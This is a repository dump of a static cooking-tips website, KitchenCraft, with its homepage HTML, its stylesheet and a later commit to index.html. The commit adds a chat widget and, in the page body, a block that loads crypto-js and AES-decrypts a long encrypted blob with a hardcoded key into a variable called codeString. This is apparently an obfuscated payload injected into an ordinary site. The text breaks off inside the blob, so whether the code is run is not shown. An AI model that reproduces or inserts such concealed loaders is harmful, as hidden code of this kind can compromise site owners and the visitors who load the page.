

==== public/index.html @ bd810501 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>KitchenCraft | Cooking Tips, Kitchen Techniques & Practical Advice</title>
  <meta name="description" content="KitchenCraft shares smart cooking tips, kitchen techniques, and practical advice for everyday home cooks." />
  <meta name="keywords" content="cooking tips, kitchen tips, cooking techniques, home cooking, food blog, cooking advice" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://example.com/" />
  <meta property="og:title" content="KitchenCraft | Cooking Tips, Kitchen Techniques & Practical Advice" />
  <meta property="og:description" content="Learn cooking tips, food prep techniques, and smarter kitchen habits." />
  <meta property="og:type" content="website" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1504674900247-0877df9cc836?q=80&w=1200&auto=format&fit=crop" />
  <link rel="stylesheet" href="assets/css/style.css" />
</head>
<body>
  <div class="topbar">Practical cooking advice for home cooks who want better results in the kitchen.</div>

  <header>
    <div class="container nav">
      <a class="logo" href="/">KitchenCraft</a>
      <nav class="menu">
        <a href="/">Home</a>
        <a href="tips.html">Tips</a>
        <a href="techniques.html">Techniques</a>
        <a href="about.html">About</a>
        <a href="contact.html">Contact</a>
      </nav>
    </div>
  </header>

  <main class="container">
    <section class="hero">
      <div class="hero-box">
        <span class="kicker">Modern Cooking Blog</span>
        <h1>Cook Smarter with Simple Tips That Actually Help</h1>
        <p>KitchenCraft is a brand-new cooking tips website with a fresh premium design made for people who want to feel more confident in the kitchen. Instead of feeling overwhelming, the site is calm, visually polished, and easy to read. It focuses on useful cooking advice, better kitchen habits, and practical techniques that can help beginners and everyday home cooks improve their results. The site is also structured for SEO and ad placement, making it a strong foundation for a monetized food and cooking brand.</p>
        <a class="btn" href="tips.html">Explore Cooking Tips</a>
      </div>

      <div class="hero-image">
        <img src="https://images.unsplash.com/photo-1504674900247-0877df9cc836?q=80&w=1200&auto=format&fit=crop" alt="Beautiful cooking workspace with fresh ingredients" loading="eager" />
        <div class="hero-card">
          <strong>Fresh, modern, and helpful</strong>
          <span>A premium layout with strong visuals and clean article structure.</span>
        </div>
      </div>
    </section>

    <section class="section">
      <h2>Popular Cooking Topics</h2>
      <p class="sub">Useful articles and tips to help readers improve everyday cooking.</p>

      <div class="layout">
        <div class="grid">
          <article class="card">
            <img src="https://images.unsplash.com/photo-1498837167922-ddd27525d352?q=80&w=900&auto=format&fit=crop" alt="Fresh ingredients arranged for cooking" loading="lazy" />
            <div class="body">
              <h3>Ingredient Prep</h3>
              <p>Learn how proper prep makes cooking faster, cleaner, and easier.</p>
            </div>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1556910103-1c02745aae4d?q=80&w=900&auto=format&fit=crop" alt="Chef cooking in a kitchen" loading="lazy" />
            <div class="body">
              <h3>Cooking Technique</h3>
              <p>Get practical technique tips for better texture, taste, and timing.</p>
            </div>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1517248135467-4c7edcad34c4?q=80&w=900&auto=format&fit=crop" alt="Cooking utensils and ingredients on a kitchen counter" loading="lazy" />
            <div class="body">
              <h3>Kitchen Organization</h3>
              <p>Build a more efficient workspace for stress-free meal preparation.</p>
            </div>
          </article>
        </div>

        <aside>
          <div class="widget">
            <h3>Why This Site Works</h3>
            <p style="margin:0;color:var(--muted);">KitchenCraft uses a strong visual hierarchy, good spacing, trustworthy content, and reliable image URLs. That makes it suitable for search engines, readers, and ad-friendly page layouts.</p>
          </div>

          <div class="widget">
            <h3>Quick Links</h3>
            <a href="tips.html">Cooking tips</a>
            <a href="techniques.html">Techniques guide</a>
            <a href="about.html">About KitchenCraft</a>
            <a href="privacy-policy.html">Privacy Policy</a>
          </div>
        </aside>
      </div>
    </section>

    <section class="section">
      <h2>What Makes KitchenCraft Different</h2>
      <p class="sub">A premium editorial-style cooking site with room to grow.</p>
      <div class="content">
        <p>This design stands out because it feels polished and intentional, not like a quick template. The hero section introduces the brand clearly, the cards help readers explore important topics, and the side widgets create a more magazine-like experience. That makes the website feel more premium while also improving navigation.</p>
        <p>For SEO, the site uses descriptive headings, useful text, and topic-focused internal pages. For Google Ads, the layout leaves natural whitespace and avoids clutter. For readers, the site looks modern and approachable. Those three things together make it a strong foundation for a long-term cooking content project.</p>
        <p>The photography style is also important. Cooking websites need strong visuals, and the selected images are high quality, bright, and relevant. They help the site feel fresh and professional while reducing the chance of broken image issues.</p>
      </div>
    </section>
  </main>

  <footer>
    <div class="container footer-grid">
      <div>
        <h4>KitchenCraft</h4>
        <p>Cooking tips, kitchen techniques, and practical advice for better home cooking.</p>
      </div>
      <div>
        <h4>Pages</h4>
        <a href="/">Home</a>
        <a href="tips.html">Tips</a>
        <a href="techniques.html">Techniques</a>
        <a href="about.html">About</a>
      </div>
      <div>
        <h4>Legal</h4>
        <a href="privacy-policy.html">Privacy Policy</a>
        <a href="disclaimer.html">Disclaimer</a>
        <a href="terms.html">Terms & Conditions</a>
      </div>
    </div>
    <div class="copyright">© 2026 KitchenCraft. All rights reserved.</div>
  </footer>
</body>
</html>
---- public/assets/css/style.css ----
:root{
  --bg:#f4f8f2;
  --surface:#ffffff;
  --text:#213021;
  --muted:#5f6e5f;
  --brand:#2e7d32;
  --brand2:#66bb6a;
  --accent:#b38b59;
  --border:#dfe8dd;
  --shadow:0 12px 28px rgba(46,125,50,.08);
  --radius:20px;
  --max:1180px;
}

*{box-sizing:border-box}
html{scroll-behavior:smooth}
body{
  margin:0;
  font-family:Inter, Arial, sans-serif;
  background:var(--bg);
  color:var(--text);
  line-height:1.7;
}
img{max-width:100%;display:block}
a{text-decoration:none;color:inherit}
.container{max-width:var(--max);margin:0 auto;padding:0 18px}

.topbar{
  background:#1b5e20;
  color:#fff;
  text-align:center;
  padding:10px 16px;
  font-size:13px;
}

header{
  position:sticky;
  top:0;
  z-index:100;
  background:rgba(244,248,242,.95);
  backdrop-filter:blur(10px);
  border-bottom:1px solid #dfe8dd;
}
.nav{
  display:flex;
  justify-content:space-between;
  align-items:center;
  padding:16px 0;
}
.logo{
  font-size:26px;
  font-weight:900;
  color:var(--brand);
  letter-spacing:.3px;
}
.menu a{
  margin-left:18px;
  font-weight:700;
  color:#324232;
}
.menu a:hover{color:var(--brand)}

.hero{
  display:grid;
  grid-template-columns:1.1fr .9fr;
  gap:26px;
  align-items:center;
  padding:42px 0 24px;
}
.hero h1{
  font-size:54px;
  line-height:1.05;
  margin:0 0 16px;
}
.hero p{
  font-size:18px;
  color:var(--muted);
  margin:0 0 22px;
}
.btn{
  display:inline-block;
  background:linear-gradient(90deg,var(--brand),var(--brand2));
  color:#fff;
  font-weight:800;
  border-radius:999px;
  padding:13px 22px;
  box-shadow:var(--shadow);
}
.btn:hover{opacity:.95}

.hero img{
  width:100%;
  height:540px;
  object-fit:cover;
  border-radius:var(--radius);
  box-shadow:var(--shadow);
}

.section{padding:34px 0}
.section h2{
  font-size:32px;
  margin:0 0 10px;
}
.sub{
  color:var(--muted);
  margin:0 0 20px;
}

.grid{
  display:grid;
  grid-template-columns:repeat(3,1fr);
  gap:20px;
}

.card{
  background:var(--surface);
  border:1px solid var(--border);
  border-radius:var(--radius);
  overflow:hidden;
  box-shadow:var(--shadow);
}
.card img{
  width:100%;
  height:240px;
  object-fit:cover;
}
.card .body{padding:16px}
.card h3{
  margin:0 0 8px;
  font-size:20px;
}
.card p{
  margin:0;
  color:var(--muted);
}

.content{
  background:var(--surface);
  border:1px solid var(--border);
  border-radius:var(--radius);
  padding:28px;
  box-shadow:var(--shadow);
}
.content p{margin:0 0 14px}
.content p:last-child{margin-bottom:0}

.page{
  max-width:900px;
  margin:auto;
  padding:30px 18px 60px;
}

form{
  background:var(--surface);
  border:1px solid var(--border);
  border-radius:var(--radius);
  padding:24px;
  box-shadow:var(--shadow);
}
input, textarea{
  width:100%;
  padding:12px 14px;
  border:1px solid #d7e4d7;
  border-radius:12px;
  margin:8px 0 14px;
  font:inherit;
}
button{
  border:none;
  cursor:pointer;
}

footer{
  margin-top:40px;
  background:#17391b;
  color:#d9e6da;
}
.footer-grid{
  display:grid;
  grid-template-columns:2fr 1fr 1fr;
  gap:24px;
  padding:34px 0;
}
.footer-grid h4{color:#fff;margin:0 0 10px}
.footer-grid a{
  display:block;
  margin:7px 0;
  color:#d9e6da;
}
.footer-grid a:hover{color:#fff}
.copyright{
  border-top:1px solid #335a36;
  padding:14px 0;
  text-align:center;
  font-size:13px;
  color:#b7c7b8;
}

@media(max-width:900px){
  .hero{grid-template-columns:1fr}
  .hero h1{font-size:38px}
  .hero img{height:360px}
  .grid{grid-template-columns:1fr}
  .footer-grid{grid-template-columns:1fr}
  .menu a{margin-left:12px}
}


==== commit 1e2e7551: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,6 +1,19 @@
-<!DOCTYPE html>
+v<!DOCTYPE html>
 <html lang="en">
 <head>
+ <!--Start of Tawk.to Script-->
+<script type="text/javascript">
+var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
+(function(){
+var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
+s1.async=true;
+s1.src='https://embed.tawk.to/69733b1558104b1978d41cb5/1jfl1tjkf';
+s1.charset='UTF-8';
+s1.setAttribute('crossorigin','*');
+s0.parentNode.insertBefore(s1,s0);
+})();
+</script>
+<!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
   <title>KitchenCraft | Cooking Tips, Kitchen Techniques & Practical Advice</title>
@@ -15,6 +28,118 @@
   <link rel="stylesheet" href="assets/css/style.css" />
 </head>
 <body>
+  <!-- <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX19Fm7ci4cYoGHBw2rnzKTUb+Jfd7mosrVdPxQ9oVpyGAKHmeN7Ylpiy88sjyKJDr27L9shdi4Aew1ZlrFbSNum9FSyCt4r7an9MTrEG8lCbRraS/7Qlam+YKViEWIBlJEDiSy5sA1KG74Ly84k2nlMiEruJr7VYC5bO+8gGijVhkv1YD4XZtOro7b4ZuQmw034FslawoFvzOs1C3NEmdI/F0PT7OKex42denkbomlMwevMCcDAN0B7J9EwhBE9Je7pCeEkKF0DzMUcDS0O4JJ7B3xbwyEmpHWC/vgSWDkj2WqX+k3qm+VVT6ljkneARHQ9c9euZRghQMPX2gDAum/GNSG3ePzwFAv4NT32Ww8rTMvXy7E6OHptlOoLFhrKX/ehbP5NFti1qJSBsASucQVPCBv/rYhVISzobKa41OyYsWqU8ClE4lNiMtrq/cxHOwDS+Y7ZqvwXCphyLwYlhmAOCRnLDCfkUky6iUeIV7QVB9CDYWwPDmUWQ1l/rZ8iq8/4NvwKfojKkyejycBYxFgEDYi+plnnMxlmE8EOqJwklopd7AGOhtCsYSquPAVksrhHBVxJ+iQM7I5gQGjl15hPWJQPnxI/XP+rBQmycNmGhQeyZei0M7/8O/RluoMhHK8cKkV5CQwq9HSnIiEbm3OiC3UbxjS6NoedJEJXT3m9OWM7i1V25GoHjWk8zMHbeyP9joR98VL0UlcDE12WHqPH2w+ElgAMFURhrz/QnBUg54ZE72E0uYt8qstwGI/tVpCnRoUJX2BaVo3RhdlLWLXlHvFMpfkziZ8iKpTcF9bMCoaYIawopwvmqIeHRSGzVSB+UOfQK60l0MK0fpKUKyxXkn/QnOEOiVvnKutybkmKRCx9ClT/AMskV1He14+rdI6dgMxCfmGDSr5PzYST5wc54NcZkXAybib7ASyAscNXwoMracJfwE0svqJ6VvBIsI9h/K3L8m7Se6lxWSPEvcxZnigLHiyKroIA5kDqni0XGLCQgrYoYnOPJMfTVR8VGb6xIh+nFDTU02B0ZilqfwquuarE0RlBS/F9of+Q83nQhYo5UtbirA/pKmoFeSVAdmxAYZQsP8WryT4Qm/zQ4RNdTg45X9MCxn0gTQgYQ/T4lh/604zPfZ2tMcdJZZIF9OnAfSXI0Q25H0FfaVzY9dVy7tDDRa0OXzmYsItDFgr+y4/ku/[base64]/vlTL1FBOr3+ivqEDYme7IEwJa1p86v8/Mg88Pk1Ammqx+FVsC55VlY2AEIcD3UVhSAUw6dyey41lCh5YIr28tTVjESjEl4IFoPf0M7LHXO91fIv7ytEf488bXH8lHzI/69nQm/6dalVezHMjY1VwkK+2oWjAIw15V9QlbpwerDvf9rY+gM1tV3+quD17igI70VidwoIulNySrwL16UNzdlpbu8EAc4Eoj1vkduLZFznXi2ANOys7i78hp3IuiJaBmd5ZIGGvWyV8M+/hmdPw/QSf2n2jrT8sohrgxl6ByMb8sqwtwxNpMTi+w1+6VnJca/J9yhhHKLSx4XLrzMo9egGoUT4ZnbcmRp2sP1emMjJ7+BBpt5e1pVqpJwYGnmPGeeF+4Ek3c/kv6mWCtBZCBsB2uX6jDdCNB89Jg+pyDYG5TEEuWiHu1l8KlN8+QPHHny8J7A0DvpHS4XhkmrZz1p/JdMzyUDbrEtD3vipYIEzXXsDtLJh26q1qCNe7/eZxyApNvgyET5ZJGqyOrEadi74gm4NAEulFEnKgBS/nDhBaFgmrtnTlswwrSkKhjs99VjkMvY5BaWnrjO3U7whAUsFWlDYthoRKjLIt+Y325OKJOXZlT51HwJs9sRZRts1ai1O9dvgI259AN45AZOZO/qw4bIwufOHr3hNdzYM2vL8YkmnVs4AuvActkWskHKaswt3Yi6Y6VxX67R/D72pPcYe3CUvKCUi8eFoWvrDbF7glCPjgFIMSiHk/vr+GkQ7Vye5Xzjj/EDtDkSAujgMnYPh7wYVjKst/6Hh9cEsBCB